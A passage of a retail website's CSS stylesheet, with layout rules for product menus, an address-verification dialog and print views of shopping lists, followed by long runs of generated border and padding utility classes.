    padding: 0.4rem 1rem 0.4rem 1rem;
    font-size: 1rem;
  }
}
@media screen and (min-width: 91.875em) {
  #salsify-products {
    margin-left: 75px;
    margin-right: 75px;
  }
  #salsify-products ul.accordion-menu > li ul li a {
    padding: 0.4rem 1rem;
  }
  #salsify-products ul.accordion-menu > li ul li:first-child a {
    padding: 0.7rem 1rem 0.4rem 1rem;
  }
  #salsify-products ul.accordion-menu > li ul li:last-child a {
    padding: 0.4rem 1rem 0.7rem 1rem;
  }
}
@media screen and (min-width: 64em) {
  .show-for-tablet-only {
    display: none !important;
  }
  .show-for-mobile-only {
    display: none !important;
  }
}
@media screen and (min-width: 41em) and (max-width: 63em) {
  .show-for-desktop-only {
    display: none !important;
  }
  .show-for-mobile-only {
    display: none !important;
  }
}
@media screen and (max-width: 40em) {
  .show-for-desktop-only {
    display: none !important;
  }
  .show-for-tablet-only {
    display: none !important;
  }
}
.cmp-tab-title {
  display: flex;
  justify-content: center;
}

.cmp-tabs-image {
  max-width: 100% !important;
  height: auto;
  display: block;
}

[ng\:cloak], [ng-cloak], .ng-cloak {
  display: none;
}
@media print {
  body, html, div.page_wrapper {
    height: auto;
  }
  .shopList_row {
    overflow: hidden;
    border-bottom: 1px solid #cccccc;
  }
  .col_quantity {
    width: 20%;
  }
  .quantityText {
    padding: 5px 0 0;
    margin: 0;
  }
  .shopList_prodName {
    font-size: 0.875rem;
    word-wrap: break-word;
  }
  .quantityText {
    word-wrap: break-word;
    font-size: 0.875rem;
  }
  div.page_wrapper.behind-modal {
    display: none;
  }
  .shopList_row .col_quantity p {
    position: relative;
    top: 0;
  }
  .shopList_row {
    display: inline-block;
    width: 100%;
    height: 30px;
    margin-bottom: 0.5rem;
    page-break-after: always;
  }
  .col_sli-order {
    min-height: auto;
  }
  .shopList_row .col_item {
    padding-top: 11px;
  }
  .shopList_row .col_quantity {
    padding-top: 5px;
  }
}
#QAS_Dialog {
  color: #333333;
  text-align: left;
}

.QAS_Header {
  display: block;
  font-size: 0.875rem;
  padding: 0;
  position: relative;
  text-align: center;
  margin-top: 15px;
}

.QAS_Prompt {
  float: left;
  padding-left: 0;
  padding-top: 20px;
  width: 295px;
}

.QAS_Input {
  padding: 0 0 0.3em;
  float: left;
}

.QAS_RightDetails {
  border-left: 1px solid;
  float: right;
  margin-top: 20px;
  padding-left: 20px;
  width: 294px;
}
.QAS_RightDetails.noMatch {
  border-left: 0;
  float: left;
  padding-left: 0;
}

.QAS_RightSidePrompt {
  padding-bottom: 0.5em;
}

.QAS_RightSidePromptText {
  color: #333333;
  font-size: 0.875rem;
}

.QAS_RightDetails table {
  font-size: 0.875rem;
  line-height: 1rem;
  padding-bottom: 10px;
}

.QAS_EditLink {
  color: #7f7f7f;
  font-size: 0.6875rem;
  font-weight: normal;
  padding-left: 1em;
}

.QAS_Picklist {
  float: left;
  font-size: 0.9375rem;
  width: 295px;
}

.QAS_DeliverableWarning {
  display: none;
  font-size: 0.8125rem;
  padding-top: 0.6875rem;
}

.QAS_Pick {
  font-size: 0.9375rem;
  display: none;
  width: 450px;
  height: 200px;
  overflow: auto;
}

.QAS_MultPick {
  font-size: 0.9375rem;
  display: none;
  width: auto;
  overflow: auto;
  margin-top: 0.9375rem;
}

.QAS_ShowPick {
  display: none;
  padding-bottom: 0.6875rem;
}

.QAS_Pick table,
.QAS_MultPick table {
  font-size: 0.9375rem;
}

.QAS_Pick table td,
.QAS_MultPick table td {
  padding-right: 1.5em;
}

.QAS_PromptText {
  color: #333333;
  font-size: 0.875rem;
  margin-bottom: 8px;
}

.banner-cub .QAS_PromptText,
.banner-cub .QAS_RightSidePromptText {
  font-family: "Arial", sans-serif;
}

.QAS_PromptData br {
  display: none;
}
.QAS_PromptData table {
  clear: both;
  font-size: 0.875rem;
  font-weight: bold;
  padding-bottom: 10px;
}

#QAS_RefineText {
  background: none repeat scroll 0 0 #ffffff;
  border: 1px solid #999999;
  height: 23px;
  margin-right: 10px;
  width: 80px;
}

#QAS_RefineBtn,
#QAS_AcceptOriginal {
  color: #333333;
  display: inline-block;
  font-size: 0.9375rem;
  padding: 3px 23px 4px 10px;
  vertical-align: bottom;
}

#QAS_NoApt {
  color: #333333;
  display: inline-block;
  font-size: 0.9375rem;
  padding: 3px 23px 4px 10px;
  vertical-align: bottom;
  margin-top: 0.5em;
}

.ui-dialog {
  padding: 20px;
  box-shadow: 0 0 9px 3px #333333;
  box-sizing: border-box;
  background: #ffffff;
  z-index: 200000;
  width: auto !important;
}

.ui-dialog-titlebar {
  text-align: center;
}

.ui-dialog-title {
  color: #333333;
  font-size: 1.5rem;
}

.banner-cub .ui-dialog,
.banner-cub .ui-dialog-title {
  font-family: "Arial", sans-serif;
}

.banner-shopnsave .ui-dialog,
.banner-shopnsave .ui-dialog-title {
  font-family: "Arial", sans-serif;
}

.ui-dialog:after {
  content: " ";
  display: table;
  clear: both;
}

.ext-mb-fix-cursor {
  display: none !important;
}

.border-width-0 {
  border-width: 0px;
}

.border-width-1 {
  border-width: 1px;
}

.border-width-2 {
  border-width: 2px;
}

.border-width-3 {
  border-width: 3px;
}

.border-width-4 {
  border-width: 4px;
}

.border-width-5 {
  border-width: 5px;
}

.border-width-6 {
  border-width: 6px;
}

.border-width-7 {
  border-width: 7px;
}

.border-width-8 {
  border-width: 8px;
}

.border-width-9 {
  border-width: 9px;
}

.border-width-10 {
  border-width: 10px;
}

.border-width-11 {
  border-width: 11px;
}

.border-width-12 {
  border-width: 12px;
}

.border-width-13 {
  border-width: 13px;
}

.border-width-14 {
  border-width: 14px;
}

.border-width-15 {
  border-width: 15px;
}

.border-width-16 {
  border-width: 16px;
}

.border-width-17 {
  border-width: 17px;
}

.border-width-18 {
  border-width: 18px;
}

.border-width-19 {
  border-width: 19px;
}

.border-width-20 {
  border-width: 20px;
}

.border-left-width-0 {
  border-left-width: 0px;
}

.border-left-width-1 {
  border-left-width: 1px;
}

.border-left-width-2 {
  border-left-width: 2px;
}

.border-left-width-3 {
  border-left-width: 3px;
}

.border-left-width-4 {
  border-left-width: 4px;
}

.border-left-width-5 {
  border-left-width: 5px;
}

.border-left-width-6 {
  border-left-width: 6px;
}

.border-left-width-7 {
  border-left-width: 7px;
}

.border-left-width-8 {
  border-left-width: 8px;
}

.border-left-width-9 {
  border-left-width: 9px;
}

.border-left-width-10 {
  border-left-width: 10px;
}

.border-left-width-11 {
  border-left-width: 11px;
}

.border-left-width-12 {
  border-left-width: 12px;
}

.border-left-width-13 {
  border-left-width: 13px;
}

.border-left-width-14 {
  border-left-width: 14px;
}

.border-left-width-15 {
  border-left-width: 15px;
}

.border-left-width-16 {
  border-left-width: 16px;
}

.border-left-width-17 {
  border-left-width: 17px;
}

.border-left-width-18 {
  border-left-width: 18px;
}

.border-left-width-19 {
  border-left-width: 19px;
}

.border-left-width-20 {
  border-left-width: 20px;
}

.border-right-width-0 {
  border-right-width: 0px;
}

.border-right-width-1 {
  border-right-width: 1px;
}

.border-right-width-2 {
  border-right-width: 2px;
}

.border-right-width-3 {
  border-right-width: 3px;
}

.border-right-width-4 {
  border-right-width: 4px;
}

.border-right-width-5 {
  border-right-width: 5px;
}

.border-right-width-6 {
  border-right-width: 6px;
}

.border-right-width-7 {
  border-right-width: 7px;
}

.border-right-width-8 {
  border-right-width: 8px;
}

.border-right-width-9 {
  border-right-width: 9px;
}

.border-right-width-10 {
  border-right-width: 10px;
}

.border-right-width-11 {
  border-right-width: 11px;
}

.border-right-width-12 {
  border-right-width: 12px;
}

.border-right-width-13 {
  border-right-width: 13px;
}

.border-right-width-14 {
  border-right-width: 14px;
}

.border-right-width-15 {
  border-right-width: 15px;
}

.border-right-width-16 {
  border-right-width: 16px;
}

.border-right-width-17 {
  border-right-width: 17px;
}

.border-right-width-18 {
  border-right-width: 18px;
}

.border-right-width-19 {
  border-right-width: 19px;
}

.border-right-width-20 {
  border-right-width: 20px;
}

.border-top-width-0 {
  border-top-width: 0px;
}

.border-top-width-1 {
  border-top-width: 1px;
}

.border-top-width-2 {
  border-top-width: 2px;
}

.border-top-width-3 {
  border-top-width: 3px;
}

.border-top-width-4 {
  border-top-width: 4px;
}

.border-top-width-5 {
  border-top-width: 5px;
}

.border-top-width-6 {
  border-top-width: 6px;
}

.border-top-width-7 {
  border-top-width: 7px;
}

.border-top-width-8 {
  border-top-width: 8px;
}

.border-top-width-9 {
  border-top-width: 9px;
}

.border-top-width-10 {
  border-top-width: 10px;
}

.border-top-width-11 {
  border-top-width: 11px;
}

.border-top-width-12 {
  border-top-width: 12px;
}

.border-top-width-13 {
  border-top-width: 13px;
}

.border-top-width-14 {
  border-top-width: 14px;
}

.border-top-width-15 {
  border-top-width: 15px;
}

.border-top-width-16 {
  border-top-width: 16px;
}

.border-top-width-17 {
  border-top-width: 17px;
}

.border-top-width-18 {
  border-top-width: 18px;
}

.border-top-width-19 {
  border-top-width: 19px;
}

.border-top-width-20 {
  border-top-width: 20px;
}

.border-bottom-width-0 {
  border-bottom-width: 0px;
}

.border-bottom-width-1 {
  border-bottom-width: 1px;
}

.border-bottom-width-2 {
  border-bottom-width: 2px;
}

.border-bottom-width-3 {
  border-bottom-width: 3px;
}

.border-bottom-width-4 {
  border-bottom-width: 4px;
}

.border-bottom-width-5 {
  border-bottom-width: 5px;
}

.border-bottom-width-6 {
  border-bottom-width: 6px;
}

.border-bottom-width-7 {
  border-bottom-width: 7px;
}

.border-bottom-width-8 {
  border-bottom-width: 8px;
}

.border-bottom-width-9 {
  border-bottom-width: 9px;
}

.border-bottom-width-10 {
  border-bottom-width: 10px;
}

.border-bottom-width-11 {
  border-bottom-width: 11px;
}

.border-bottom-width-12 {
  border-bottom-width: 12px;
}

.border-bottom-width-13 {
  border-bottom-width: 13px;
}

.border-bottom-width-14 {
  border-bottom-width: 14px;
}

.border-bottom-width-15 {
  border-bottom-width: 15px;
}

.border-bottom-width-16 {
  border-bottom-width: 16px;
}

.border-bottom-width-17 {
  border-bottom-width: 17px;
}

.border-bottom-width-18 {
  border-bottom-width: 18px;
}

.border-bottom-width-19 {
  border-bottom-width: 19px;
}

.border-bottom-width-20 {
  border-bottom-width: 20px;
}

.border-radius-0 {
  border-radius: 0px;
}

.border-radius-1 {
  border-radius: 1px;
}

.border-radius-2 {
  border-radius: 2px;
}

.border-radius-3 {
  border-radius: 3px;
}

.border-radius-4 {
  border-radius: 4px;
}

.border-radius-5 {
  border-radius: 5px;
}

.border-radius-6 {
  border-radius: 6px;
}

.border-radius-7 {
  border-radius: 7px;
}

.border-radius-8 {
  border-radius: 8px;
}

.border-radius-9 {
  border-radius: 9px;
}

.border-radius-10 {
  border-radius: 10px;
}

.border-radius-11 {
  border-radius: 11px;
}

.border-radius-12 {
  border-radius: 12px;
}

.border-radius-13 {
  border-radius: 13px;
}

.border-radius-14 {
  border-radius: 14px;
}

.border-radius-15 {
  border-radius: 15px;
}

.border-radius-16 {
  border-radius: 16px;
}

.border-radius-17 {
  border-radius: 17px;
}

.border-radius-18 {
  border-radius: 18px;
}

.border-radius-19 {
  border-radius: 19px;
}

.border-radius-20 {
  border-radius: 20px;
}

.border-radius-none {
  border-radius: 0px;
}

.border-radius-sml {
  border-radius: 5px;
}

.border-radius-med {
  border-radius: 10px;
}

.border-radius-lrg {
  border-radius: 15px;
}

.border-top-left-radius-0 {
  border-top-left-radius: 0px;
}

.border-top-left-radius-1 {
  border-top-left-radius: 1px;
}

.border-top-left-radius-2 {
  border-top-left-radius: 2px;
}

.border-top-left-radius-3 {
  border-top-left-radius: 3px;
}

.border-top-left-radius-4 {
  border-top-left-radius: 4px;
}

.border-top-left-radius-5 {
  border-top-left-radius: 5px;
}

.border-top-left-radius-6 {
  border-top-left-radius: 6px;
}

.border-top-left-radius-7 {
  border-top-left-radius: 7px;
}

.border-top-left-radius-8 {
  border-top-left-radius: 8px;
}

.border-top-left-radius-9 {
  border-top-left-radius: 9px;
}

.border-top-left-radius-10 {
  border-top-left-radius: 10px;
}

.border-top-left-radius-11 {
  border-top-left-radius: 11px;
}

.border-top-left-radius-12 {
  border-top-left-radius: 12px;
}

.border-top-left-radius-13 {
  border-top-left-radius: 13px;
}

.border-top-left-radius-14 {
  border-top-left-radius: 14px;
}

.border-top-left-radius-15 {
  border-top-left-radius: 15px;
}

.border-top-left-radius-16 {
  border-top-left-radius: 16px;
}

.border-top-left-radius-17 {
  border-top-left-radius: 17px;
}

.border-top-left-radius-18 {
  border-top-left-radius: 18px;
}

.border-top-left-radius-19 {
  border-top-left-radius: 19px;
}

.border-top-left-radius-20 {
  border-top-left-radius: 20px;
}

.border-top-right-radius-0 {
  border-top-right-radius: 0px;
}

.border-top-right-radius-1 {
  border-top-right-radius: 1px;
}

.border-top-right-radius-2 {
  border-top-right-radius: 2px;
}

.border-top-right-radius-3 {
  border-top-right-radius: 3px;
}

.border-top-right-radius-4 {
  border-top-right-radius: 4px;
}

.border-top-right-radius-5 {
  border-top-right-radius: 5px;
}

.border-top-right-radius-6 {
  border-top-right-radius: 6px;
}

.border-top-right-radius-7 {
  border-top-right-radius: 7px;
}

.border-top-right-radius-8 {
  border-top-right-radius: 8px;
}

.border-top-right-radius-9 {
  border-top-right-radius: 9px;
}

.border-top-right-radius-10 {
  border-top-right-radius: 10px;
}

.border-top-right-radius-11 {
  border-top-right-radius: 11px;
}

.border-top-right-radius-12 {
  border-top-right-radius: 12px;
}

.border-top-right-radius-13 {
  border-top-right-radius: 13px;
}

.border-top-right-radius-14 {
  border-top-right-radius: 14px;
}

.border-top-right-radius-15 {
  border-top-right-radius: 15px;
}

.border-top-right-radius-16 {
  border-top-right-radius: 16px;
}

.border-top-right-radius-17 {
  border-top-right-radius: 17px;
}

.border-top-right-radius-18 {
  border-top-right-radius: 18px;
}

.border-top-right-radius-19 {
  border-top-right-radius: 19px;
}

.border-top-right-radius-20 {
  border-top-right-radius: 20px;
}

.border-bottom-left-radius-0 {
  border-bottom-left-radius: 0px;
}

.border-bottom-left-radius-1 {
  border-bottom-left-radius: 1px;
}

.border-bottom-left-radius-2 {
  border-bottom-left-radius: 2px;
}

.border-bottom-left-radius-3 {
  border-bottom-left-radius: 3px;
}

.border-bottom-left-radius-4 {
  border-bottom-left-radius: 4px;
}

.border-bottom-left-radius-5 {
  border-bottom-left-radius: 5px;
}

.border-bottom-left-radius-6 {
  border-bottom-left-radius: 6px;
}

.border-bottom-left-radius-7 {
  border-bottom-left-radius: 7px;
}

.border-bottom-left-radius-8 {
  border-bottom-left-radius: 8px;
}

.border-bottom-left-radius-9 {
  border-bottom-left-radius: 9px;
}

.border-bottom-left-radius-10 {
  border-bottom-left-radius: 10px;
}

.border-bottom-left-radius-11 {
  border-bottom-left-radius: 11px;
}

.border-bottom-left-radius-12 {
  border-bottom-left-radius: 12px;
}

.border-bottom-left-radius-13 {
  border-bottom-left-radius: 13px;
}

.border-bottom-left-radius-14 {
  border-bottom-left-radius: 14px;
}

.border-bottom-left-radius-15 {
  border-bottom-left-radius: 15px;
}

.border-bottom-left-radius-16 {
  border-bottom-left-radius: 16px;
}

.border-bottom-left-radius-17 {
  border-bottom-left-radius: 17px;
}

.border-bottom-left-radius-18 {
  border-bottom-left-radius: 18px;
}

.border-bottom-left-radius-19 {
  border-bottom-left-radius: 19px;
}

.border-bottom-left-radius-20 {
  border-bottom-left-radius: 20px;
}

.border-bottom-right-radius-0 {
  border-bottom-right-radius: 0px;
}

.border-bottom-right-radius-1 {
  border-bottom-right-radius: 1px;
}

.border-bottom-right-radius-2 {
  border-bottom-right-radius: 2px;
}

.border-bottom-right-radius-3 {
  border-bottom-right-radius: 3px;
}

.border-bottom-right-radius-4 {
  border-bottom-right-radius: 4px;
}

.border-bottom-right-radius-5 {
  border-bottom-right-radius: 5px;
}

.border-bottom-right-radius-6 {
  border-bottom-right-radius: 6px;
}

.border-bottom-right-radius-7 {
  border-bottom-right-radius: 7px;
}

.border-bottom-right-radius-8 {
  border-bottom-right-radius: 8px;
}

.border-bottom-right-radius-9 {
  border-bottom-right-radius: 9px;
}

.border-bottom-right-radius-10 {
  border-bottom-right-radius: 10px;
}

.border-bottom-right-radius-11 {
  border-bottom-right-radius: 11px;
}

.border-bottom-right-radius-12 {
  border-bottom-right-radius: 12px;
}

.border-bottom-right-radius-13 {
  border-bottom-right-radius: 13px;
}

.border-bottom-right-radius-14 {
  border-bottom-right-radius: 14px;
}

.border-bottom-right-radius-15 {
  border-bottom-right-radius: 15px;
}

.border-bottom-right-radius-16 {
  border-bottom-right-radius: 16px;
}

.border-bottom-right-radius-17 {
  border-bottom-right-radius: 17px;
}

.border-bottom-right-radius-18 {
  border-bottom-right-radius: 18px;
}

.border-bottom-right-radius-19 {
  border-bottom-right-radius: 19px;
}

.border-bottom-right-radius-20 {
  border-bottom-right-radius: 20px;
}

.border-style-solid {
  border-style: solid;
}

.border-style-dash {
  border-style: dashed;
}

.border-style-dot {
  border-style: dotted;
}

.border-left-style-none {
  border-left-style: none;
}

.border-left-style-solid {
  border-left-style: solid;
}

.border-left-style-dash {
  border-left-style: dashed;
}

.border-left-style-dot {
  border-left-style: dotted;
}

.border-right-style-none {
  border-right-style: none;
}

.border-right-style-solid {
  border-right-style: solid;
}

.border-right-style-dash {
  border-right-style: dashed;
}

.border-right-style-dot {
  border-right-style: dotted;
}

.border-top-style-none {
  border-top-style: none;
}

.border-top-style-solid {
  border-top-style: solid;
}

.border-top-style-dash {
  border-top-style: dashed;
}

.border-top-style-dot {
  border-top-style: dotted;
}

.border-bottom-style-none {
  border-bottom-style: none;
}

.border-bottom-style-solid {
  border-bottom-style: solid;
}

.border-bottom-style-dash {
  border-bottom-style: dashed;
}

.border-bottom-style-dot {
  border-bottom-style: dotted;
}

.relative {
  position: relative !important;
}

.table-cell,
.table-cell-left,
.table-cell-right {
  display: table-cell;
}

.v-align-top {
  vertical-align: top;
}

.v-align-middle {
  vertical-align: middle;
}

.v-align-bottom {
  vertical-align: bottom;
}

.clear {
  clear: both;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.left {
  float: left !important;
}

.right {
  float: right !important;
}

.float-none {
  float: none;
}

.flex-left {
  display: flex;
  justify-content: flex-start !important;
}

.flex-right {
  display: flex;
  justify-content: flex-end !important;
}

.center {
  display: flex;
  justify-content: center !important;
}

.flex-vertical-center {
  display: flex;
  align-items: center;
}

.svu-flexbox {
  display: flex;
}

.float-left,
.parbase [style="float: left;"],
.float-right,
.parbase [style="float: right;"] {
  clear: both;
}

.max-width-100 {
  max-width: 100%;
}

@media screen and (min-width: 40em) {
  .text-center-medium-up {
    text-align: center;
  }
}
@media (min-width: 992px) {
  .padding-left-0 {
    padding-left: 0rem !important;
  }
  .padding-left-1 {
    padding-left: 0.0625rem !important;
  }
  .padding-left-2 {
    padding-left: 0.125rem !important;
  }
  .padding-left-3 {
    padding-left: 0.1875rem !important;
  }
  .padding-left-4 {
    padding-left: 0.25rem !important;
  }
  .padding-left-5 {
    padding-left: 0.3125rem !important;
  }
  .padding-left-6 {
    padding-left: 0.375rem !important;
  }
  .padding-left-7 {
    padding-left: 0.4375rem !important;
  }
  .padding-left-8 {
    padding-left: 0.5rem !important;
  }
  .padding-left-9 {
    padding-left: 0.5625rem !important;
  }
  .padding-left-10 {
    padding-left: 0.625rem !important;
  }
  .padding-left-11 {
    padding-left: 0.6875rem !important;
  }
  .padding-left-12 {
    padding-left: 0.75rem !important;
  }
  .padding-left-13 {
    padding-left: 0.8125rem !important;
  }
  .padding-left-14 {
    padding-left: 0.875rem !important;
  }
  .padding-left-15 {
    padding-left: 0.9375rem !important;
  }
  .padding-left-16 {
    padding-left: 1rem !important;
  }
  .padding-left-17 {
    padding-left: 1.0625rem !important;
  }
  .padding-left-18 {
    padding-left: 1.125rem !important;
  }
  .padding-left-19 {
    padding-left: 1.1875rem !important;
  }
  .padding-left-20 {
    padding-left: 1.25rem !important;
  }
  .padding-left-21 {
    padding-left: 1.3125rem !important;
  }
  .padding-left-22 {
    padding-left: 1.375rem !important;
  }
  .padding-left-23 {
    padding-left: 1.4375rem !important;
  }
  .padding-left-24 {
    padding-left: 1.5rem !important;
  }
  .padding-left-25 {
    padding-left: 1.5625rem !important;
  }
  .padding-left-26 {
    padding-left: 1.625rem !important;
  }
  .padding-left-27 {
    padding-left: 1.6875rem !important;
  }
  .padding-left-28 {
    padding-left: 1.75rem !important;
  }
  .padding-left-29 {
    padding-left: 1.8125rem !important;
  }
  .padding-left-30 {
    padding-left: 1.875rem !important;
  }
  .padding-left-31 {
    padding-left: 1.9375rem !important;
  }
  .padding-left-32 {
    padding-left: 2rem !important;
  }
  .padding-left-33 {
    padding-left: 2.0625rem !important;
  }
  .padding-left-34 {
    padding-left: 2.125rem !important;
  }
  .padding-left-35 {
    padding-left: 2.1875rem !important;
  }
  .padding-left-36 {
    padding-left: 2.25rem !important;
  }
  .padding-left-37 {
    padding-left: 2.3125rem !important;
  }
  .padding-left-38 {
    padding-left: 2.375rem !important;
  }
  .padding-left-39 {
    padding-left: 2.4375rem !important;
  }
  .padding-left-40 {
    padding-left: 2.5rem !important;
  }
  .padding-left-41 {
    padding-left: 2.5625rem !important;
  }
  .padding-left-42 {
    padding-left: 2.625rem !important;
  }
  .padding-left-43 {
    padding-left: 2.6875rem !important;
  }
  .padding-left-44 {
    padding-left: 2.75rem !important;
  }
  .padding-left-45 {
    padding-left: 2.8125rem !important;
  }
  .padding-left-46 {
    padding-left: 2.875rem !important;
  }
  .padding-left-47 {
    padding-left: 2.9375rem !important;
  }
  .padding-left-48 {
    padding-left: 3rem !important;
  }
  .padding-left-49 {
    padding-left: 3.0625rem !important;
  }
  .padding-left-50 {
    padding-left: 3.125rem !important;
  }
  .padding-right-0 {
    padding-right: 0rem !important;
  }
  .padding-right-1 {
    padding-right: 0.0625rem !important;
  }
  .padding-right-2 {
    padding-right: 0.125rem !important;
  }
  .padding-right-3 {
    padding-right: 0.1875rem !important;
  }
  .padding-right-4 {
    padding-right: 0.25rem !important;
  }
  .padding-right-5 {
    padding-right: 0.3125rem !important;
  }
  .padding-right-6 {
    padding-right: 0.375rem !important;
  }
  .padding-right-7 {
    padding-right: 0.4375rem !important;
  }
  .padding-right-8 {
    padding-right: 0.5rem !important;
  }
  .padding-right-9 {
    padding-right: 0.5625rem !important;
  }
  .padding-right-10 {
    padding-right: 0.625rem !important;
  }
  .padding-right-11 {
    padding-right: 0.6875rem !important;
  }
  .padding-right-12 {
    padding-right: 0.75rem !important;
  }
  .padding-right-13 {
    padding-right: 0.8125rem !important;
  }
  .padding-right-14 {
    padding-right: 0.875rem !important;
  }
  .padding-right-15 {
    padding-right: 0.9375rem !important;
  }
  .padding-right-16 {
    padding-right: 1rem !important;
  }
  .padding-right-17 {
    padding-right: 1.0625rem !important;
  }
  .padding-right-18 {
    padding-right: 1.125rem !important;
  }
  .padding-right-19 {
    padding-right: 1.1875rem !important;
  }
  .padding-right-20 {
    padding-right: 1.25rem !important;
  }
  .padding-right-21 {
    padding-right: 1.3125rem !important;
  }
  .padding-right-22 {
    padding-right: 1.375rem !important;
  }
  .padding-right-23 {
    padding-right: 1.4375rem !important;
  }
  .padding-right-24 {
    padding-right: 1.5rem !important;
  }
  .padding-right-25 {
    padding-right: 1.5625rem !important;
  }
  .padding-right-26 {
    padding-right: 1.625rem !important;
  }
  .padding-right-27 {
    padding-right: 1.6875rem !important;
  }
  .padding-right-28 {
    padding-right: 1.75rem !important;
  }
  .padding-right-29 {
    padding-right: 1.8125rem !important;
  }
  .padding-right-30 {
    padding-right: 1.875rem !important;
  }
  .padding-right-31 {
    padding-right: 1.9375rem !important;
  }
  .padding-right-32 {
    padding-right: 2rem !important;
  }
  .padding-right-33 {
    padding-right: 2.0625rem !important;
  }
  .padding-right-34 {
    padding-right: 2.125rem !important;
  }
  .padding-right-35 {
    padding-right: 2.1875rem !important;
  }
  .padding-right-36 {
    padding-right: 2.25rem !important;
  }
  .padding-right-37 {
    padding-right: 2.3125rem !important;
  }
  .padding-right-38 {
    padding-right: 2.375rem !important;
  }
  .padding-right-39 {
    padding-right: 2.4375rem !important;
  }
  .padding-right-40 {
    padding-right: 2.5rem !important;
  }
  .padding-right-41 {
    padding-right: 2.5625rem !important;
  }
  .padding-right-42 {
    padding-right: 2.625rem !important;
  }
  .padding-right-43 {
    padding-right: 2.6875rem !important;
  }
  .padding-right-44 {
    padding-right: 2.75rem !important;
  }
  .padding-right-45 {
    padding-right: 2.8125rem !important;
  }
  .padding-right-46 {
    padding-right: 2.875rem !important;
  }
  .padding-right-47 {
    padding-right: 2.9375rem !important;
  }
  .padding-right-48 {
    padding-right: 3rem !important;
  }
  .padding-right-49 {
    padding-right: 3.0625rem !important;
  }
  .padding-right-50 {
    padding-right: 3.125rem !important;
  }
  .padding-top-0 {
    padding-top: 0rem !important;
  }
  .padding-top-1 {
    padding-top: 0.0625rem !important;
  }
  .padding-top-2 {
    padding-top: 0.125rem !important;
  }
  .padding-top-3 {
    padding-top: 0.1875rem !important;
  }
  .padding-top-4 {
    padding-top: 0.25rem !important;
  }
  .padding-top-5 {
    padding-top: 0.3125rem !important;
  }
  .padding-top-6 {
    padding-top: 0.375rem !important;
  }
  .padding-top-7 {
    padding-top: 0.4375rem !important;
  }
  .padding-top-8 {
    padding-top: 0.5rem !important;
  }
  .padding-top-9 {
    padding-top: 0.5625rem !important;
  }
  .padding-top-10 {
    padding-top: 0.625rem !important;
  }
  .padding-top-11 {
    padding-top: 0.6875rem !important;
  }
  .padding-top-12 {
    padding-top: 0.75rem !important;
  }
  .padding-top-13 {
    padding-top: 0.8125rem !important;
  }
  .padding-top-14 {
    padding-top: 0.875rem !important;
  }
  .padding-top-15 {
    padding-top: 0.9375rem !important;
  }
  .padding-top-16 {
    padding-top: 1rem !important;
  }
  .padding-top-17 {
    padding-top: 1.0625rem !important;
  }
  .padding-top-18 {
    padding-top: 1.125rem !important;
  }
  .padding-top-19 {
    padding-top: 1.1875rem !important;
  }
  .padding-top-20 {
    padding-top: 1.25rem !important;
  }
  .padding-top-21 {
    padding-top: 1.3125rem !important;
  }
  .padding-top-22 {
    padding-top: 1.375rem !important;
  }
  .padding-top-23 {
    padding-top: 1.4375rem !important;
  }
  .padding-top-24 {
    padding-top: 1.5rem !important;
  }
  .padding-top-25 {
    padding-top: 1.5625rem !important;
  }
  .padding-top-26 {
    padding-top: 1.625rem !important;
  }
  .padding-top-27 {
    padding-top: 1.6875rem !important;
  }
  .padding-top-28 {
    padding-top: 1.75rem !important;
  }
  .padding-top-29 {
    padding-top: 1.8125rem !important;
  }
  .padding-top-30 {
    padding-top: 1.875rem !important;
  }
  .padding-top-31 {
    padding-top: 1.9375rem !important;
  }
  .padding-top-32 {
    padding-top: 2rem !important;
  }
  .padding-top-33 {
    padding-top: 2.0625rem !important;
  }
  .padding-top-34 {
    padding-top: 2.125rem !important;
  }
  .padding-top-35 {
    padding-top: 2.1875rem !important;
  }
  .padding-top-36 {
    padding-top: 2.25rem !important;
  }
  .padding-top-37 {
    padding-top: 2.3125rem !important;
  }
  .padding-top-38 {
    padding-top: 2.375rem !important;
  }
  .padding-top-39 {
    padding-top: 2.4375rem !important;
  }
  .padding-top-40 {
    padding-top: 2.5rem !important;
  }
  .padding-top-41 {
    padding-top: 2.5625rem !important;
  }
  .padding-top-42 {
    padding-top: 2.625rem !important;
  }
  .padding-top-43 {
    padding-top: 2.6875rem !important;
  }
  .padding-top-44 {
    padding-top: 2.75rem !important;
  }
  .padding-top-45 {
    padding-top: 2.8125rem !important;
  }
  .padding-top-46 {
    padding-top: 2.875rem !important;
  }
  .padding-top-47 {
    padding-top: 2.9375rem !important;
  }
  .padding-top-48 {
    padding-top: 3rem !important;
  }
  .padding-top-49 {
    padding-top: 3.0625rem !important;
  }
  .padding-top-50 {
    padding-top: 3.125rem !important;
  }
  .padding-bottom-0 {
    padding-bottom: 0rem !important;
  }
  .padding-bottom-1 {
    padding-bottom: 0.0625rem !important;
  }
  .padding-bottom-2 {
    padding-bottom: 0.125rem !important;
  }
  .padding-bottom-3 {
    padding-bottom: 0.1875rem !important;
  }
  .padding-bottom-4 {
    padding-bottom: 0.25rem !important;
  }
  .padding-bottom-5 {
    padding-bottom: 0.3125rem !important;
  }
  .padding-bottom-6 {
    padding-bottom: 0.375rem !important;
  }
  .padding-bottom-7 {
    padding-bottom: 0.4375rem !important;
  }
  .padding-bottom-8 {
    padding-bottom: 0.5rem !important;
  }
  .padding-bottom-9 {
    padding-bottom: 0.5625rem !important;
  }
  .padding-bottom-10 {
    padding-bottom: 0.625rem !important;
  }
  .padding-bottom-11 {
    padding-bottom: 0.6875rem !important;
  }
  .padding-bottom-12 {
    padding-bottom: 0.75rem !important;
  }
  .padding-bottom-13 {
    padding-bottom: 0.8125rem !important;
  }
  .padding-bottom-14 {
    padding-bottom: 0.875rem !important;
  }
  .padding-bottom-15 {
    padding-bottom: 0.9375rem !important;
  }
  .padding-bottom-16 {
    padding-bottom: 1rem !important;
  }
  .padding-bottom-17 {
    padding-bottom: 1.0625rem !important;
  }
  .padding-bottom-18 {
    padding-bottom: 1.125rem !important;
  }
  .padding-bottom-19 {
    padding-bottom: 1.1875rem !important;
  }
  .padding-bottom-20 {
    padding-bottom: 1.25rem !important;
  }
  .padding-bottom-21 {
    padding-bottom: 1.3125rem !important;
  }
  .padding-bottom-22 {
    padding-bottom: 1.375rem !important;
  }
  .padding-bottom-23 {
    padding-bottom: 1.4375rem !important;
  }
  .padding-bottom-24 {
    padding-bottom: 1.5rem !important;
  }
  .padding-bottom-25 {
    padding-bottom: 1.5625rem !important;
  }
  .padding-bottom-26 {
    padding-bottom: 1.625rem !important;
  }
  .padding-bottom-27 {
    padding-bottom: 1.6875rem !important;
  }
